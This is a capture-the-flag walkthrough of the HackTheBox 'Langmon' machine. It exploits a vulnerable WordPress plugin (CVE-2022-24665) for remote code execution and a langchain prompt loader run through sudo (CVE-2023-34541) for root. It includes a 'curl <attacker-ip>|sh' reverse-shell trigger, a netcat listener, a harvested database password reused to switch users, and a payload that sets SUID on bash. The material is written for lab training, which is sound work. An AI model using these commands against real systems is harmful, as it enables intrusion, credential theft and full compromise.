Langmon
Challenge
- CTF: HTB Business CTF 2023: The Great Escape
- Name: Langmon
- Category: Fullpwn
- Difficulty: Very Easy
- Points: 950
- Description: N/A
Synopsis
This challenge starts with registering and logging in as a newly created WordPress Contributor-level user, exploting a vulnerable WordPress plugin called PHP Everywhere (CVE-2022-24665) to achieve arbitrary code execution as the www-data user, privilege escalating to the developer user and exploiting a sudo permission that uses a vulnerable Python package called langchain prompts (CVE-2023-34541) to obtain root-level access!
Recon
Connect to the HTB VPN via sudo openvpn <vpntoken>.ovpn
Running an nmap scan on the target, identify a website running and SSH service:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Nmap scan report for langmon.htb (10.129.253.9)
Host is up (0.021s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://langmon.htb/
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Add langmon.htb to your /etc/hosts file for local DNS resolution.
Browsing the website of http://langmon.htb/we identify a welcome page as shown below:
Register a new user at http://langmon.htb/index.php/register/, i did test:test with the email test@test.com as shown below:
Login with those newly added credentials (test:test) at http://langmon.htb/index.php/log-in/:
We now have a wordpress configuration top bar showing that we are logged in as test which is a WordPress Contributor-level user account.
Wordpress PHP Everywhere CVE-2022-24665
Running wp-scan on the website, we identify a vulnerable plugin called PHP Everywhere as shown below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
..[snip]..
[i] Plugin(s) Identified:
[+] php-everywhere
| Location: http://langmon.htb/wp-content/plugins/php-everywhere/
| Last Updated: 2022-01-10T23:05:00.000Z
| Readme: http://langmon.htb/wp-content/plugins/php-everywhere/readme.txt
| [!] The version is out of date, the latest version is 3.0.0
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - http://langmon.htb/wp-content/plugins/php-everywhere/, status: 200
|
| [!] 3 vulnerabilities identified:
|
| [!] Title: PHP Everywhere < 3.0.0 - Subscriber+ RCE via Shortcode
| Fixed in: 3.0.0
| References:
| - https://wpscan.com/vulnerability/bd32c35f-548c-4284-8507-4e7ec9d9d4bd
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-24663
| - https://www.wordfence.com/blog/2022/02/critical-vulnerabilities-in-php-everywhere-allow-remote-code-execution/
|
| [!] Title: PHP Everywhere < 3.0.0 - Contributor+ RCE via Metabox
| Fixed in: 3.0.0
| References:
| - https://wpscan.com/vulnerability/f8dea16a-8ebd-4dc9-9294-6f68d882beba
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-24664
| - https://www.wordfence.com/blog/2022/02/critical-vulnerabilities-in-php-everywhere-allow-remote-code-execution/
|
| [!] Title: PHP Everywhere < 3.0.0 - Contributor+ RCE via Gutenberg Block
| Fixed in: 3.0.0
| References:
| - https://wpscan.com/vulnerability/ad27ae7e-fffa-499c-9cee-250789439a23
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-24665
| - https://www.wordfence.com/blog/2022/02/critical-vulnerabilities-in-php-everywhere-allow-remote-code-execution/
|
| Version: 2.0.3 (50% confidence)
| Found By: Readme - ChangeLog Section (Aggressive Detection)
| - http://langmon.htb/wp-content/plugins/php-everywhere/readme.txt
We can exploit CVE-2022-24665 from the following article as we are a WordPress Contributor-level user account:
By adding a new post, we can add any arbitrary PHP code and obtain Remote Code Execution:
- Create a new post at http://langmon.htb/wp-admin/post-new.php
- Add PHP Everywhere Tags at http://langmon.htb/wp-admin/post.php?post=1753&action=edit
- Preview the newly created page at http://langmon.htb/wp-admin/post.php?post=1753&action=edit
To execute commands, add the &cmd=<arbitrary command> to run!
Now we can obtain a reverse shell via a reverse-shell as a service payload (such as https://reverse-shell.sh/) and hosting it at index.html from a quick Python webserver.
Trigger the shell via your browser session:
http://langmon.htb/?p=1753&preview=true&cmd=curl%2010.10.14.79|sh
Webserver:
1
python3 -m http.server 80
Reverse shell:
1
2
3
4
5
6
7
nc -nlvp 4444
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.229.92:51184.
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@langmon:/var/www/langmon.htb$
Privilege Escalation (www-data -> developer)
Enumerating the system with LinPEAS, we were able to identify the Wordpress config file at /var/www/langmon.htb/wp-config.php and a password:
1
2
3
4
5
6
╔══════════╣ Analyzing Wordpress Files (limit 70)
-rw-r--r-- 1 www-data www-data 1276 Jul 4 11:08 /var/www/langmon.htb/wp-config.php
define( 'DB_NAME', 'pwndb' );
define( 'DB_USER', 'wordpress_user' );
define( 'DB_PASSWORD', 'SNJQvwWHCK' );
define( 'DB_HOST', 'localhost' );
The users with console access are shown below and attempting to login via password reuse as the developer account is successful!
1
2
3
╔══════════╣ Users with console
developer:x:1000:1000:,,,:/home/developer:/bin/bash
root:x:0:0:root:/root:/bin/bash
1
2
3
4
5
6
7
8
9
10
11
12
13
www-data@langmon:/var/www$ su - developer
Password: SNJQvwWHCK
developer@langmon:~$ ls -la
total 24
drwxr-x--- 2 developer developer 4096 Jul 7 13:07 .
drwxr-xr-x 3 root root 4096 Jul 5 11:21 ..
lrwxrwxrwx 1 root root 9 Jul 4 14:18 .bash_history -> /dev/null
-rw-r--r-- 1 developer developer 220 Jul 4 11:52 .bash_logout
-rw-r--r-- 1 developer developer 3771 Jul 4 11:52 .bashrc
-rw-r--r-- 1 developer developer 807 Jul 4 11:52 .profile
-rw-r----- 1 root developer 32 Jul 7 13:07 user.txt
developer@langmon:~$ cat user.txt
HTB{4lw4y5_upd473_y0ur_plu61n5}
User Flag: HTB{4lw4y5_upd473_y0ur_plu61n5}
Sudo Permissions - CVE-2023-34541
Enumerating the developer account sudo permissions, we can run the /opt/prompt_loader.py python file as root.
1
2
3
4
5
6
7
developer@langmon:~$ sudo -l
[sudo] password for developer:
Matching Defaults entries for developer on langmon:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User developer may run the following commands on langmon:
(root) /opt/prompt_loader.py
1
developer@langmon:~$ cat /opt/prompt_loader.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#!/usr/bin/python3
import sys
from langchain.prompts import load_prompt
def load(file):
try:
load_prompt(file)
except:
print("There is something wrong with the prompt file.")
if __name__ == "__main__":
if len(sys.argv) != 2:
print("Usage: prompt_loader.py <prompt_file_path>")
else:
file = sys.argv[1]
load(file)
Doing some research revolving around langchain.prompts lead me to this article discussing CVE-2023-34541.
https://tutorialboy.medium.com/langchain-arbitrary-command-execution-cve-2023-34541-8f56fe2737b0
1
2
3
4
5
6
7
8
9
10
echo -e "import os\nos . system ( "chmod u+s /bin/bash")" > /tmp/system.py
developer@langmon:/tmp$ sudo /opt/prompt_loader.py /tmp/system.py
There is something wrong with the prompt file.
developer@langmon:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1396520 Jan 6 2022 /bin/bash
developer@langmon:/tmp$ /bin/bash -p
bash-5.1# cat /root/root.txt
HTB{7h3_m4ch1n35_5p34k_w3_h34r}
Root Flag: HTB{7h3_m4ch1n35_5p34k_w3_h34r}